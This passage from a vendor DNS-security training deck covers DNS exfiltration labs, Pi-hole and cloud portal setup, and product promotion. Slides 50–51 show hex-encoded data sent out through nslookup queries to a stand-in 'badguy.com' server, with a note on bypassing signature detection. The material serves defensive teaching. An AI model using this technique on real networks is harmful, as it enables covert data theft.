A “low and slow” style attack, so chose a right sized file to transfer (100k or less)
Use “legacy” algorithm for the fastest transfer possible

Slide 43

Configure Pi-hole to Open DNS
Set in Pi-hole administrative interface in web browser
“Settings” in sidebar and set in “DNS” section
Defaults to standard open OpenDNS servers (Cisco)
208.67.222.222
208.67.220.220

Slide 44
Running Hexify Against Open DNS
External resolvers provide DNS services without security
DEX - bypass signature detection option
  circumvents DNS query scanning tools
  Proof of Concept testing (POC)

Slide 45
Lab 7:
Advanced Concepts in DNS Data Exfiltration

Slide 46

























Evolution of the Threat Landscape
RESPONSE
Host-Based
(Anti-virus)
2000
Network Perimeter
(IDS/IPS/FW)
2005
Global Reputation, NGFW and Sandboxing
2010
Intelligence & Analytics
Today
DNS Exploitation
Increased Attack Surface
Mobility & Cloud
APTs/Cyberware
Worms
Spyware/Rootkits
THREATS

Slide 47
On 98K domains Farsight has caught within 5min after appearing, other security vendors have an average delay of 63h to protect*
Note: IID is an Infoblox brand
* on the 2020-09-26 to 2020-10-20
Notes:
Overlapping between Threat intelligence is pretty low
If you had to choose only one threat intelligence provider, Infoblox is the one providing the most IOCs while having amongst the best average delay.

Slide 48

DNS Security 101: Plaintext Browser-Based Exfiltration
Does it Resolve? 123-45-6789.google.com
What is the response? DXDOMAIN
What does it mean?
  Domain does not exist error. Malware (largely bots) leverage Domain Generating Algorithms (DGA) to try and reach Command and Control (C2), creating NXDOMAIN responses. If this were a breach, data has been successfully exfiltrated via plaintext using the browser.

Slide 49

DNS Attacks – Wide Reaching and Orchestrated
DNS Tunneling (Data Exfiltration)
DNS Amplification
DDoS / DNS Flooding
DNS Poisoning and Spoofing
DGA’s / Dictionary DGA’s (Botnets)
DNS Hijacking (Spear Phishing / Malware / Ransomware)

Slide 50
What is this?… DNS Attacks
48692e0a496620796f75206172652072656164696e672074686973206d65
73736167652c0a796f752068617665207375636365737366756c6c792063
6f6e7665727465640a612068657864756d7020696e746f2062696e617279
2c207573696e67207468650a27787864202d722073746f6c656e64617461
2e7478742720636f6d6d616e642e0a0a546869732066696c652069732075
73656420746f2064656d6f6e7374726174650a686f772064617461206361
6e206265207472616e73706f72746564207573696e670a726567756c6172
20444e53207175657269657320746f2061207370656369666963616c6c79
0a636f6e6669677572656420444e53207365727665722074686174206c6f
677320616c6c0a717565726965732e0a0a5468696e6b2061626f75742074
686520736563757269747920696d706c69636174696f6e730a7468697320
63616e206d65616e20746f20796f757220636f6d70616e792e0a0a496620
796f752077616e7420746f206c6561726e206d6f72652c206d7920636f6e
746163740a696e666f20697320696e20746865207369676e617475726520
62656c6f772e0a0a4265737420526567617264732c0a0a546f6e79205665
6c6164610a496e666f626c6f780a53656e696f72204368616e6e656c2053
452c2055532f576573740a746f76656c61646140696e666f626c6f782e63
6f6d0a.amaz0n.com
48692e0a496620796f75206172652072656164696e672074686973206d65
73736167652c0a796f752068617665207375636365737366756c6c792063
6f6e7665727465640a612068657864756d7020696e746f2062696e617279
2c207573696e67207468650a27787864202d722073746f6c656e64617461
2e7478742720636f6d6d616e642e0a0a546869732066696c652069732075
73656420746f2064656d6f6e7374726174650a686f772064617461206361
6e206265207472616e73706f72746564207573696e670a726567756c6172
20444e53207175657269657320746f2061207370656369666963616c6c79
0a636f6e6669677572656420444e53207365727665722074686174206c6f
677320616c6c0a717565726965732e0a0a5468696e6b2061626f75742074
686520736563757269747920696d706c69636174696f6e730a7468697320
63616e206d65616e20746f20796f757220636f6d70616e792e0a0a496620
796f752077616e7420746f206c6561726e206d6f72652c206d7920636f6e
746163740a696e666f20697320696e20746865207369676e617475726520
62656c6f772e0a0a4265737420526567617264732c0a0a546f6e79205665
6c6164610a496e666f626c6f780a53656e696f72204368616e6e656c2053
452c2055532f576573740a746f76656c61646140696e666f626c6f782e63
6f6d0a.amaz0n.com

Slide 51





$ nslookup 48692e0a496620796f75206172652072656164696e672074686973206d65.1.badguy.com.
** server can’t find 48692e0a496620796f75206172652072656164696e672074686973206d65.1.badguy.com: NXDOMAIN
$ nslookup 73736167652c0a796f752068617665207375636365737366756c6c792063.2.badguy.com.
** server can’t find 73736167652c0a796f752068617665207375636365737366756c6c792063.2.badguy.com: NXDOMAIN
$ nslookup 6f6e7665727465640a612068657864756d7020696e746f2062696e617279.3.badguy.com.
** server can’t find 6f6e7665727465640a612068657864756d7020696e746f2062696e617279.3.badguy.com: NXDOMAIN
$ nslookup 2c207573696e67207468650a27787864202d722073746f6c656e64617461.4.badguy.com.
** server can’t find 2c207573696e67207468650a27787864202d722073746f6c656e64617461.4.badguy.com: NXDOMAIN
$ nslookup 2e7478742720636f6d6d616e642e0a0a546869732066696c652069732075.5.badguy.com.
** server can’t find 2e7478742720636f6d6d616e642e0a0a546869732066696c652069732075.5.badguy.com: NXDOMAIN
$ nslookup 73656420746f2064656d6f6e7374726174650a686f772064617461206361.6.badguy.com.
** server can’t find 73656420746f2064656d6f6e7374726174650a686f772064617461206361.6.badguy.com: NXDOMAIN
$ nslookup 6e206265207472616e73706f72746564207573696e670a726567756c6172.7.badguy.com.
** server can’t find 6e206265207472616e73706f72746564207573696e670a726567756c6172.7.badguy.com: NXDOMAIN
$ nslookup 20444e53207175657269657320746f2061207370656369666963616c6c79.8.badguy.com.
** server can’t find 20444e53207175657269657320746f2061207370656369666963616c6c79.8.badguy.com: NXDOMAIN
$ nslookup 0a636f6e6669677572656420444e53207365727665722074686174206c6f.9.badguy.com.
** server can’t find 0a636f6e6669677572656420444e53207365727665722074686174206c6f.9.badguy.com: NXDOMAIN
$ nslookup 677320616c6c0a717565726965732e0a0a5468696e6b2061626f75742074.10.badguy.com.
** server can’t find 677320616c6c0a717565726965732e0a0a5468696e6b2061626f75742074.10.badguy.com: NXDOMAIN
$ nslookup 686520736563757269747920696d706c69636174696f6e730a7468697320.11.badguy.com.
** server can’t find 686520736563757269747920696d706c69636174696f6e730a7468697320.11.badguy.com: NXDOMAIN
$ nslookup 63616e206d65616e20746f20796f757220636f6d70616e792e0a0a496620.12.badguy.com.
** server can’t find 63616e206d65616e20746f20796f757220636f6d70616e792e0a0a496620.12.badguy.com: NXDOMAIN
$ nslookup 796f752077616e7420746f206c6561726e206d6f72652c206d7920636f6e.13.badguy.com.
** server can’t find 796f752077616e7420746f206c6561726e206d6f72652c206d7920636f6e.13.badguy.com: NXDOMAIN
$ nslookup 746163740a696e666f20697320696e20746865207369676e617475726520.14.badguy.com.
** server can’t find 746163740a696e666f20697320696e20746865207369676e617475726520.14.badguy.com: NXDOMAIN
$ nslookup 62656c6f772e0a0a4265737420526567617264732c0a0a546f6e79205665.15.badguy.com.
** server can’t find 62656c6f772e0a0a4265737420526567617264732c0a0a546f6e79205665.15.badguy.com: NXDOMAIN
$ nslookup 6c6164610a496e666f626c6f780a53656e696f72204368616e6e656c2053.16.badguy.com.
** server can’t find 6c6164610a496e666f626c6f780a53656e696f72204368616e6e656c2053.16.badguy.com: NXDOMAIN
$ nslookup 452c2055532f576573740a746f76656c61646140696e666f626c6f782e63.17.badguy.com.
** server can’t find 452c2055532f576573740a746f76656c61646140696e666f626c6f782e63.17.badguy.com: NXDOMAIN
$ nslookup 6f6d0a.18.badguy.com.
** server can’t find 6f6d0a.18.badguy.com: NXDOMAIN
#tail –f query.log
48692e0a496620796f75206172652072656164696e672074686973206d65.1.badguy.com.
73736167652c0a796f752068617665207375636365737366756c6c792063.2.badguy.com.
6f6e7665727465640a612068657864756d7020696e746f2062696e617279.3.badguy.com.
2c207573696e67207468650a27787864202d722073746f6c656e64617461.4.badguy.com.
2e7478742720636f6d6d616e642e0a0a546869732066696c652069732075.5.badguy.com.
73656420746f2064656d6f6e7374726174650a686f772064617461206361.6.badguy.com.
6e206265207472616e73706f72746564207573696e670a726567756c6172.7.badguy.com.
20444e53207175657269657320746f2061207370656369666963616c6c79.8.badguy.com.
0a636f6e6669677572656420444e53207365727665722074686174206c6f.9.badguy.com.
677320616c6c0a717565726965732e0a0a5468696e6b2061626f75742074.10.badguy.com.
686520736563757269747920696d706c69636174696f6e730a7468697320.11.badguy.com.
63616e206d65616e20746f20796f757220636f6d70616e792e0a0a496620.12.badguy.com.
796f752077616e7420746f206c6561726e206d6f72652c206d7920636f6e.13.badguy.com.
746163740a696e666f20697320696e20746865207369676e617475726520.14.badguy.com.
62656c6f772e0a0a4265737420526567617264732c0a0a546f6e79205665.15.badguy.com.
6c6164610a496e666f626c6f780a53656e696f72204368616e6e656c2053.16.badguy.com.
452c2055532f576573740a746f76656c61646140696e666f626c6f782e63.17.badguy.com.
6f6d0a.18.badguy.com.
CLICK TO CONTINUE...
UDP/53
DATA IS ABLE TO MOVE FREELY OVER UDP/53
DNS RESPONSE: NXDOMAIN
The Internet
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
DNS RESPONSE: NXDOMAIN
73736167652c0a796f752068617665207375636365737366756c6c792063.2.badguy.com.
2c207573696e67207468650a27787864202d722073746f6c656e64617461.4.badguy.com.
48692e0a496620796f75206172652072656164696e672074686973206d65.1.badguy.com.
6f6e7665727465640a612068657864756d7020696e746f2062696e617279.3.badguy.com
2e7478742720636f6d6d616e642e0a0a546869732066696c652069732075.5.badguy.com.
73656420746f2064656d6f6e7374726174650a686f772064617461206361.6.badguy.com.
6e206265207472616e73706f72746564207573696e670a726567756c6172.7.badguy.com.
20444e53207175657269657320746f2061207370656369666963616c6c79.8.badguy.com.
0a636f6e6669677572656420444e53207365727665722074686174206c6f.9.badguy.com.
677320616c6c0a717565726965732e0a0a5468696e6b2061626f75742074.10.badguy.com.
686520736563757269747920696d706c69636174696f6e730a7468697320.11.badguy.com.
63616e206d65616e20746f20796f757220636f6d70616e792e0a0a496620.12.badguy.com.
796f752077616e7420746f206c6561726e206d6f72652c206d7920636f6e.13.badguy.com.
746163740a696e666f20697320696e20746865207369676e617475726520.14.badguy.com.
62656c6f772e0a0a4265737420526567617264732c0a0a546f6e79205665.15.badguy.com.
6c6164610a496e666f626c6f780a53656e696f72204368616e6e656c2053.16.badguy.com.
452c2055532f576573740a746f76656c61646140696e666f626c6f782e63.17.badguy.com.
6f6d0a.18.badguy.com.
A. Compromised Endpoint
B. Malicious DNS Server

Slide 52

Generating a DNS Exfiltration Script
DEX Portal -> Data Exfiltration Tools -> DNS Script Decoder
Unix Shell Script or Windows Power Shell Based
Run the script in the directory that the file is located, to exfiltrate data

Slide 53

Diagnosing DNS Traffic
Analyzing local DNS traffic can overwhelm an infrastructure
DNS Server protects clients using DNS Firewall (RPZ)
DNS Forwarding Proxy (DFP), forwards DNS queries to B1TD Cloud for analysis
Infoblox recommends deploying two DFPs for failover purposes

Slide 54
Lab 8:
Infoblox Cloud Services Portal (CSP) Integration

Slide 55

Infoblox Cloud Services Portal (CSP)
Unified Threat Research Portal and Lookup Tool
Maintains 10’s of millions of Indicators of Compromise (IoC)
Generate custom threat feeds and API calls
Tracks all data on bad domains
  Domains, URLs, IPs, Contacts
  Timeline
  Location
  Current DNS records
  Raw whois data
  Related contacts

Slide 56

External IP Address - CSP Connectivity
Use Google to identify external IP address for your network

Slide 57
DIG and NSLOOKUP – Verify CSP Connectivity
Dig
  The dig command allows the query of information about various DNS records, including host addresses, mail exchanges, and name servers
  The most common used tool for troubleshooting DNS problems
Nslookup
  Simple command-line tool, used to find the IP address that corresponds with a host
  Nslookup runs a reverse DNS lookup
  Provides less information than a dig, providing the domain name corresponding to an IP address, and validates that firewall rules are set properly to allow DNS traffic

Slide 58

Connecting the Pi-Hole to Infoblox CSP
Configuring Pi-Hole Upstream DNS Servers
  Custom 1 (IPv4): 52.119.40.100
  Custom 2 (IPv4): 103.80.5.100

Slide 59
Infoblox CSP Configuration
Log into Infoblox Cloud Services Portal
  https://csp.Infoblox.com
Create a New Network: Manage -> External Networks
  Network Name
  Description
  Add -> IP Address and Ranges (/32)

Slide 60

Infoblox CSP - Adding a New Network
Create
Network Name
Description
Add IP Address (/32)
Save & Close

Slide 61

Creating a Security Policy in CSP (Part 1)
Policies -> Security Policies -> Create Security Policy
General
  Name
  Description

Slide 62

Creating a Security Policy in CSP (Part 2)
Network Scope: Add Source (External Networks)
Finish
Summary: Save & Close

Slide 63

Run Data Exfiltration Script through CSP
Log into https://dex.Infoblox.com
Run either “Hexify” or “DNS Script Decoder”
Observe the results: DEX -> Pi-Hole -> CSP

Slide 64
Conclusion and Wrap Up

Slide 65
DNS – Secure Your Network
79% of organizations have experienced DNS attacks
92% of malware uses DNS as the attack vector of choice
Cost of a DNS attack is $924,000 (up 57% from 2018)
Average Mean Time to Detect (MTTD) is 197 Days
60% of breaches exfiltrate data within the first 24 hours

Slide 66






Defend Against Widest Range of DNS Attacks
Automatically detect & stop widest range of attacks (reflection, DDoS, NXDOMAIN, amplification, TCP/UDP/ICMP floods, tunneling, reconnaissance, cache poisoning & protocol anomalies); detect hijacking
Maintain DNS Integrity and Service Availability
Reduce DNS Service Disruption
Cloud based update of the latest threats
Enhance Threat Response with Centralized Visibility
Defend against DDoS attacks like TCP / UDP / ICMP floods
Dedicated compute to block attacks
Infoblox Threat Adapt Technology
Fast deployment without patching
Infoblox Reporting and Analytics
Unified Console to spot trends and patterns
Notes:
Infoblox has the solution for your infrastructure protection. Infoblox can help you defend against the widest range of external and internal based DNS based attacks including DDoS. It can prevent various types of DNS attacks - volumetric as well as DNS exploits based attacks.
The three key benefits include:
Reduces DNS service disruption even under DNS based attacks
Adapts to Evolving threats automatically using our cloud based updates to signatures
Enhances Threat Management and response using Reporting and Analytics

Slide 67
Infoblox Cyber Security Ecosystem API Integrations
SIEM
Vulnerability Management
Advanced Threat Detection
NAC
Next Gen Endpoint Security
ITSM
STIX/TAXII
Mitigation/Course of Action: Enable 3rd party to block IP and Domain
Indicator of Compromise: DNSFW or Data Exfiltration event notification to trigger automated action or provide to the monitoring platform
Data Enrichment: 3rd party requests data (IP Address, DNS records, Location)
Third-Party Propriety
REST API
Outbound API
Infoblox System Interfaces
Notes:
Third-Party Propriety: pxGrid, DXL
Infoblox System Interfaces: SNMP, Syslog, IPMI

Slide 68
Infoblox Threat Intelligence
Increase ROI from Threat Intel Investments
Out-of-the-box Integration
of native threat intelligence with DDI for policy enforcement
Verified and curated threat intelligence with <.01% historic rate of false positives
Easily Deploy Threat Intelligence Data to Mitigate Threats
Operationalize Threat Intelligence Data
Distribution of threat intelligence
to existing security infrastructure to prevent future attacks
Easily Acquire, Manage and Distribute Threat Intelligence Data
Notes:
Easily Acquire, Manage and Distribute Threat Intelligence Data
Infoblox makes it easy to ingest and efficiently distribute 3rd party threat intelligence data. Infoblox Threat Intelligence Data Exchange enables customers to upload and manage internally discovered threat intelligence, providing a platform to easily control and distribute that intelligence to other internal stakeholders, to business partners and other external parties within the same business community.
Easily Deploy Threat Intelligence Data to Mitigate Threats
Prevent Malicious Activity and Data Breaches – Deploy trusted threat intelligence directly within the DDI infrastructure (Infoblox DNS Firewall) to stop security breaches before they occur and limit the damage from infected devices. Stop traffic to known malicious sites. Infoblox can address threats across both on premise and off premise devices and users.
Strengthen Defenses – Flow threat intelligence across a broad range of infrastructure to maximize return on your investments. Use Infoblox ActiveTrust threat intelligence data in any machine or system that can take advantage of it (e.g. DNS Firewall, perimeter firewall, Web proxy, IPS, SIEM, etc.).
Operationalize Threat Intelligence Data
Gain Visibility – Use Infoblox threat indicator lookup tool (available with ActiveTrust Standard) and advanced research tool, Infoblox Dossier (available with ActiveTrust Plus/Advanced), to understand the types of threats happening on your network, where they are coming from and the risk they pose to your organization.
Investigate Quickly – Gain insight into questionable activities related to inbound or outbound network communications. Understand what a variety of trusted sources report about the indicator in question to improve the operational efficiency of scarce security operations resources.

Slide 69
